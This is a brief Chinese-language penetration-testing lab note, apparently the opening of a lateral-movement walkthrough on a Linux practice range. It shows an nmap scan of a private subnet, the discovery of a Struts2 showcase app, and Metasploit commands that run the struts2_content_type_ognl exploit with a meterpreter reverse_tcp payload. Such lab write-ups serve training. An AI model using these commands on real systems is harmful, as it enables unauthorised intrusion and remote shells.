 11 #横向移动-Linux靶场-提权&SSH&密匙&Jenkins等
12 1、Web DMZ权限获取
13 信息收集：
14 nmap 172.16.250.0/24
15 172.16.250.10 80开放
16 /struts2-showcase
17 利用漏洞：
18 msfconsole
19 use exploit/multi/http/struts2_content_type_ognl
20 set payload linux/x64/meterpreter/reverse_tcp
21 set rhosts 172.16.250.10
22 set lport 80
23 run